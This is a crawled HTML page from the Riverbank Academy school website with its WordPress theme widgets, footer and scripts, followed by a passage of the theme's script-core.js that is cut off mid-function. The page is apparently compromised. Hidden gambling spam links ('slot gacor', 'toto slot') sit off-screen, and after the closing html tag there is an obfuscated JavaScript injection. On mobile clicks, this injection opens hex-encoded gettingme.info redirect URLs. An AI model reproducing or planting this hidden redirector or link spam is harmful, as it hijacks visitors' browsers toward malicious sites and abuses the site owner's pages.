		</div><div id="text-15" class="widget widget_text kingster-widget">			<div class="textwidget"><a class="gdlr-core-button gdlr-core-button-shortcode  gdlr-core-button-gradient gdlr-core-button-no-border gdlr-core-button-full-width" href="#" target="_blank"  style="font-size: 17px ;font-weight: 700 ;padding: 22px 50px 24px;text-transform: none ;margin-right: 20px;border-radius: 0px;-moz-border-radius: 0px;-webkit-border-radius: 0px;"  ><span class="gdlr-core-content"  >Become A Donor<i class="gdlr-core-pos-right arrow_right"  ></i></span></a>
<span class="gdlr-core-space-shortcode" style="margin-top: 30px ;"  ></span>
<div class="gdlr-core-widget-box-shortcode " style="color: #ffffff ;padding: 30px 45px;background-color: #192f59 ;"  ><div class="gdlr-core-widget-box-shortcode-content" ></p>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Department Contact Info</h3>
<p><span style="color: #3db166; font-size: 16px; font-weight: 600;">Office Of Development</span><br />
<span style="font-size: 15px;"><br />
1810 Campus Way NE<br />
Bothell, WA 98011-8246</span></p>
<p><span style="font-size: 15px;">+1-2345-5432-45<br />
bsba@kuuniver.edu<br />
</span></p>
<p><span style="font-size: 16px; color: #3db166;">Mon &#8211; Fri 9:00A.M. &#8211; 5:00P.M.</span></p>
<span class="gdlr-core-space-shortcode" style="margin-top: 40px ;"  ></span>
<h3 style="font-size: 20px; color: #fff; margin-bottom: 15px;">Social Info</h3>
<span class="gdlr-core-social-network-item gdlr-core-item-pdb  gdlr-core-none-align gdlr-direction-horizontal" style="padding-bottom: 0px ;display: block ;"  ><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="facebook" style="color: #3db166 ;"  ><i class="fa fa-facebook" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="linkedin" style="color: #3db166 ;"  ><i class="fa fa-linkedin" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="skype" style="color: #3db166 ;"  ><i class="fa fa-skype" ></i></a><a href="#url" target="_blank" class="gdlr-core-social-network-icon" title="twitter" style="color: #3db166 ;"  ><i class="fa fa-twitter" ></i></a><a href="#" target="_blank" class="gdlr-core-social-network-icon" title="instagram" style="color: #3db166 ;"  ><i class="fa fa-instagram" ></i></a></span>
<p>
</div></div>
</div>
		</div><div id="search-4" class="widget widget_search kingster-widget"><form role="search" method="get" class="search-form" action="https://rbacademy.edu.my/">
    <input type="search" class="search-field" placeholder="Search..." value="" name="s" />
    <input type="submit" class="search-submit" value="Search" />
</form>	
</div><div id="gdlr-core-video-widget-2" class="widget widget_gdlr-core-video-widget kingster-widget"><h3 class="kingster-widget-title">Video Presentation</h3><span class="clear"></span><div class="gdlr-core-video-widget gdlr-core-media-image" ><a class="gdlr-core-lightgallery gdlr-core-js "  href="https://www.youtube.com/watch?v=C5pKtnmHTxg" ><img  src="https://rbacademy.edu.my/wp-content/uploads/2016/06/shutterstock_516640027-700x450.jpg" width="700" height="450"  srcset="https://rbacademy.edu.my/wp-content/uploads/2016/06/shutterstock_516640027-400x257.jpg 400w, https://rbacademy.edu.my/wp-content/uploads/2016/06/shutterstock_516640027-700x450.jpg 700w"  sizes="(max-width: 767px) 100vw, (max-width: 1150px) 100vw, 1150px"  alt="" /><i class="fa fa-play" ></i></a></div></div></div></div></div></div></div><footer class="" ><div class="kingster-footer-wrapper " ><div class="kingster-footer-container kingster-container clearfix" ><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ><div id="text-2" class="widget widget_text kingster-widget">			<div class="textwidget"><p><img decoding="async" class="alignnone size-full wp-image-6214" src="https://www.riverbankacademy.org/wp-content/uploads/2021/01/rbtransparent.png" alt="" width="1124" height="353" srcset="https://rbacademy.edu.my/wp-content/uploads/2021/01/rbtransparent.png 1124w, https://rbacademy.edu.my/wp-content/uploads/2021/01/rbtransparent-300x94.png 300w, https://rbacademy.edu.my/wp-content/uploads/2021/01/rbtransparent-1024x322.png 1024w, https://rbacademy.edu.my/wp-content/uploads/2021/01/rbtransparent-768x241.png 768w" sizes="(max-width: 1124px) 100vw, 1124px" /><span class="gdlr-core-space-shortcode" style="margin-top: 5px ;"  ></span><br />
<span style="font-size: 15px; color: #ffffff;"><br />
No A23-2A,Jalan TKS 1<br />
Taman Kajang Sentral<br />
43000 Kajang Selangor,Malaysia</span></p>
<p><span style="font-size: 15px; color: #ffffff;">+603-87309584</span><br />
<span class="gdlr-core-space-shortcode" style="margin-top: -20px ;"  ></span><br />
<a style="font-size: 15px; color: #ffffff;" href="mailto:info@rbacademy.edu.my">info@rbacademy.edu.my</a></p>
<div class="gdlr-core-divider-item gdlr-core-divider-item-normal gdlr-core-left-align"  ><div class="gdlr-core-divider-line gdlr-core-skin-divider" style="border-color: #3db166 ;border-width: 2px;" ></div></div>
</div>
		</div></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ></div><div class="kingster-footer-column kingster-item-pdlr kingster-column-15" ></div></div></div><div class="kingster-copyright-wrapper" ><div class="kingster-copyright-container kingster-container clearfix"><div class="kingster-copyright-left kingster-item-pdlr">Copyright All Right Reserved 2021 Riverbank Academy Sdn Bhd</div></div></div></footer></div></div>

		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kingster-child/*","/wp-content/themes/kingster/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesMin":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script>			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.0.4" id="swv-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rbacademy.edu.my\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.0.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/goodlayers-core/plugins/script.js?ver=1741063887" id="gdlr-core-plugin-js"></script>
<script type="text/javascript" id="gdlr-core-page-builder-js-extra">
/* <![CDATA[ */
var gdlr_core_pbf = {"admin":"","video":{"width":"640","height":"360"},"ajax_url":"https://rbacademy.edu.my/wp-admin/admin-ajax.php"};
//# sourceURL=gdlr-core-page-builder-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/goodlayers-core/include/js/page-builder.js?ver=1.3.9" id="gdlr-core-page-builder-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.18" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.20" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-includes/js/jquery/ui/effect.min.js?ver=1.13.3" id="jquery-effects-core-js"></script>
<script type="text/javascript" id="kingster-script-core-js-extra">
/* <![CDATA[ */
var kingster_script_core = {"home_url":"https://rbacademy.edu.my/"};
//# sourceURL=kingster-script-core-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://rbacademy.edu.my/wp-content/themes/kingster/js/script-core.js?ver=1.0.0" id="kingster-script-core-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://rbacademy.edu.my/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://rbacademy.edu.my/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<a style="display:none;" href="https://journal.dpkp.ciamiskab.go.id/" rel="dofollow">https://journal.dpkp.ciamiskab.go.id/</a>
<a style="display:none;" href="https://unila.ac.id/-/" rel="dofollow">slot gacor</a>
<a style="display:none;" href="https://binaprajapress.kemendagri.go.id/text/" rel="dofollow">slot gacor</a>

<div style="position:absolute;left:-50000000px;">
<span style="color: #00207a"><a href="https://lpm.unimen.ac.id/">toto slot</a></span>
<span style="color: #00207a"><a href="https://elearning.stiecendekiaku.ac.id/">toto slot</a></span>
<span style="color: #00207a"><a href="https://ap3kni.or.id/">toto togel</a></span>
<span style="color: #00207a"><a href="https://fileacademy.id/toto/">situs toto</a></span>
<span style="color: #00207a"><a href="https://ibufoundation.or.id/">situs toto</a></span>
<span style="color: #00207a"><a href="https://www.kimiafarmabali.com/">https://www.kimiafarmabali.com/</a></span>
</div>

<a href="https://tp.fkip.ulm.ac.id/toto/">situs toto</a>

</body>
</html>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x42\x65\x5a\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x61\x66\x48\x35\x63\x385','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x57\x79\x45\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x41\x67\x53\x39\x63\x329','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x66\x70\x34\x63\x324','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x65\x79\x4c\x37\x63\x317','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x67\x49\x6a\x32\x63\x302','floor','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x59\x6b\x74\x36\x63\x366','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x66\x4c\x4f\x30\x63\x360','\x68\x74\x74\x70\x3a\x2f\x2f\x67\x65\x74\x74\x69\x6e\x67\x6d\x65\x2e\x69\x6e\x66\x6f\x2f\x51\x56\x4a\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script>

--- FILE ---
content_type: application/javascript
request_url: https://rbacademy.edu.my/wp-content/themes/kingster/js/script-core.js?ver=1.0.0
body_size: 64535
content:
(function($){
	"use strict";

	var kingster_mobile = false;
	if( navigator.userAgent.match(/Android/i) || navigator.userAgent.match(/webOS/i) || navigator.userAgent.match(/BlackBerry/i) ||
		navigator.userAgent.match(/iPhone/i) || navigator.userAgent.match(/iPad/i) || navigator.userAgent.match(/iPod/i) || navigator.userAgent.match(/Windows Phone/i) ){ 
		kingster_mobile = true; 
	}else{ 
		kingster_mobile = false; 
	} 

	var kingster_display = 'desktop';
	if( typeof(window.matchMedia) == 'function' ){
		$(window).on('resize kingster-set-display', function(){
			if( window.matchMedia('(max-width: 419px)').matches ){
				kingster_display = 'mobile-portrait';
			}else if( window.matchMedia('(max-width: 767px)').matches ){
				kingster_display = 'mobile-landscape'
			}else if( window.matchMedia('(max-width: 959px)').matches ){
				kingster_display = 'tablet'
			}else{
				kingster_display = 'desktop';
			}
		});
		$(window).trigger('kingster-set-display');
	}else{
		$(window).on('resize kingster-set-display', function(){
			if( $(window).innerWidth() <= 419 ){
				kingster_display = 'mobile-portrait';
			}else if( $(window).innerWidth() <= 767 ){
				kingster_display = 'mobile-landscape'
			}else if( $(window).innerWidth() <= 959 ){
				kingster_display = 'tablet'
			}else{
				kingster_display = 'desktop';
			}
		});
		$(window).trigger('kingster-set-display');
	}

	// ref : http://unscriptable.com/2009/03/20/debouncing-javascript-methods/
	// ensure 1 is fired
	var kingster_debounce = function(func, threshold, execAsap){
		
		var timeout;

		return function debounced(){
			
			var obj = this, args = arguments;
			
			function delayed(){
				if( !execAsap ){
					func.apply(obj, args);
				}
				timeout = null;
			};

			if( timeout ){
				clearTimeout(timeout);
			}else if( execAsap ){
				func.apply(obj, args);
			}
			timeout = setTimeout(delayed, threshold);
		};
	}	
	
	// reduce the event occurance
	var kingster_throttling = function(func, threshold){
		
		var timeout;

		return function throttled(){
			var obj = this, args = arguments;
			
			function delayed(){
				func.apply(obj, args);
				timeout = null;
			};

			if( !timeout ){
				timeout = setTimeout(delayed, threshold);
			}
		};
	}	

	/////////////////////////
	// menu handle function
	/////////////////////////
	var kingster_sf_menu = function( menu ){

		if( menu.length == 0 ) return;

		this.main_menu = menu;

		this.slide_bar = this.main_menu.children('.kingster-navigation-slide-bar');
		this.slide_bar_val = { width: 0, left: 0 };
		this.slide_bar_offset = '2';

		this.current_menu = this.main_menu.children('.sf-menu').children('.current-menu-item, .current-menu-ancestor').children('a');
		
		this.init();
		
	} // kingster_sf_menu

	kingster_sf_menu.prototype = {
		
		init: function(){
			
			var t = this;
			
			// sf menu mod
			t.sf_menu_mod();
			
			// init superfish menu
			if(typeof($.fn.superfish) == 'function'){
				t.main_menu.superfish({ delay: 400, speed: 'fast' });	
				
				t.sf_menu_position();
				$(window).resize(kingster_debounce(function(){
					t.sf_menu_position();
				}, 300));
			}
			
			// init the slidebar
			if( t.slide_bar.length > 0 ){
				t.init_slidebar();
			}
			
		}, // init
		
		sf_menu_mod: function(){
			
			// create the mega menu script
			this.main_menu.find('.sf-mega > ul').each(function(){	
				var mega_content = $('<div></div>');
				var mega_row = $('<div class="sf-mega-section-wrap" ></div>');
				var mega_column_size = 0;
				
				$(this).children('li').each(function(){
					var column_size = parseInt($(this).attr('data-size'));
					if( mega_column_size + column_size  <= 60 ){
						mega_column_size += column_size;
					}else{	
						mega_column_size = column_size;
						mega_content.append(mega_row);
						mega_row = $('<div class="sf-mega-section-wrap" ></div>');
					}
					
					mega_row.append( $('<div class="sf-mega-section" ></div>')
						.addClass('kingster-column-' + column_size)
						.html( $('<div class="sf-mega-section-inner" ></div>')
							.addClass($(this).attr('class'))
							.attr('id', $(this).attr('id'))
							.html($(this).html())
						)
					);
				});
				
				mega_content.append(mega_row);
				$(this).replaceWith(mega_content.html());
			});
			
		}, // sf_menu_mod
		
		sf_menu_position: function(){

